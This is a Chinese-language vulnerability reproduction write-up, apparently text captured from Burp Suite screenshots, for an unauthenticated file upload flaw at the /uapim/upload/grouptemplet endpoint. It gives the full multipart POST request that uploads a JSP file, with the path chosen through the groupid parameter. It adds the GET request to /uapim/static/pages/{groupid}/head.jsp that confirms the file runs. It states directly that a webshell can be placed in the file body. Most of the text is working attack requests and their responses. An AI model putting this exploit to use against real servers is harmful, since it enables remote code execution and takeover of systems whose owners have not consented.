 # 漏洞复现
访问路径 /uapim/upload/grouptemplet，如果响应包返回状态码 405 说明上传接口存在
直接构造请求包上传，通过 groupid 指定文件上传路径，在文件body中可以直接写入webshell
1 POST /uapim/upload/grouptemplet?groupid=test&fileType=jsp HTTP/1.1
2 Host: xx.xx.xx.xx
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/10
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
5 Content-Length: 226
6
7 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
8 Content-Disposition: form-data;name="submit";filename="test.jsp"
9 Content-Type: application/octet-stream
10
11 <%out.println("Hello World") ;%>
12 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt--
Request
Pretty Raw Hex U2C Chinese BurpyTab \n
1 POST /uapim/upload/grouptemplet?groupid=test&fileType=jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
5 Content-Length: 226
6
7 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
8 Content-Disposition: form-data;name="submit";filename="test.jsp"
9 Content-Type: application/octet-stream
10
11 <%out.println("Hello World") ;%>
12 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt--
Response
Pretty Raw Hex Render U2C Chinese BurpyTab \n
1 HTTP/1.1 200 OK
2 Content-Length: 0
3 Connection: keep-alive
4 Date: Thu, 03 Aug 2023 01:40:31 GMT
5 Error:
Invalid+uri+%27http%3A%2F%2Fnull%3Anull%2Ffs%2Fservice%2Fuapim%2Fufiles%27%3A+inva
lid+port+number
6 Keep-Alive: timeout=4
7 Proxy-Connection: keep-alive
8 Server: Apache-Coyote/1.1
9 State: fail
10
11
INSPECTOR
上传返回状态码 200 说明上传成功，文件访问地址为 /uapim/static/pages/{groupid}/head.jsp
Request
Pretty Raw Hex U2C Chinese BurpyTab \n
1 GET /uapim/static/pages/test/head.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render U2C Chinese BurpyTab \n
1 HTTP/1.1 200 OK
2 Content-Length: 13
3 Connection: keep-alive
4 Content-Type: text/html;charset=UTF-8
5 Date: Thu, 03 Aug 2023 01:44:50 GMT
6 Keep-Alive: timeout=4
7 Proxy-Connection: keep-alive
8 Server: Apache-Coyote/1.1
9
10 Hello World
11
INSPECTOR